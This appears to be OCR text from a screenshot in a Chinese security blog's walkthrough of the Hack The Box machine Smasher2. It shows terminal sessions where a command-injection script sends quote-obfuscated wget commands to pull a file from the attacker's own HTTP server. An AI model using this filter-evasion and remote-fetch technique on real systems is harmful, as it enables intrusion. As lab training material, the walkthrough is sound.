 yuApocalyst
yuSmasher2
1.xlsx
dayu@kali: ~/桌面/dayuSmasher2
dayu@kali: ~/桌面/dayuSmasher2 76x46
dayu@kali:~/桌面/dayuSmasher2$ ls
10.10.10.135.txt auth.py cmd.py ses.so
dayu@kali:~/桌面/dayuSmasher2$ sudo python3 cmd.py
[sudo] dayu 的密码：
cmd: curl http://10.10.14.51
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /api/fe61e023b3c64d75b3965a5dd1a923e3
92c8baeac4ef870334fcad98e6b264f8/job
on this server.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at wonderfulsessionmanager.smasher2.h
tb Port 80</address>
</body></html>
cmd: 'w'g'e't 'h't't'p':'/'/'1'0'.'1'0'.'1'4'.'5'1'/'1'.'t'x't'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your
request.  Either the server is overloaded or there is an error in the applic
ation.</p>
cmd: 'w'g'e't 'h't't'p':'/'/'1'0'.'1'0'.'1'4'.'5'1'/'1'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your
request.  Either the server is overloaded or there is an error in the applic
ation.</p>
cmd: 'w'g'e't'h't't'p':'/'/'1'0'.'1'0'.'1'4'.'5'1'/'1'
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your
request.  Either the server is overloaded or there is an error in the applic
ation.</p>
cmd:
dayu@kali: ~/桌面/dayuSmasher2 76x22
dayu@kali:~/桌面/dayuSmasher2$ sudo python -m SimpleHTTPServer 80
[sudo] dayu 的密码：
Serving HTTP on 0.0.0.0 port 80 ...
10.10.14.51 - - [16/Jul/2020 15:12:49] "GET / HTTP/1.1" 200 -
10.10.14.51 - - [16/Jul/2020 15:12:49] code 404, message File not found
10.10.14.51 - - [16/Jul/2020 15:12:49] "GET /favicon.ico HTTP/1.1" 404 -
dayu@kali: ~/桌面/dayuSmasher2 76x22
dayu@kali:~/桌面/dayuSmasher2$ ls
1  10.10.10.135.txt  auth.py  cmd.py  ses.so
dayu@kali:~/桌面/dayuSmasher2$
大余安全
https://blog.csdn.net/qq_34801745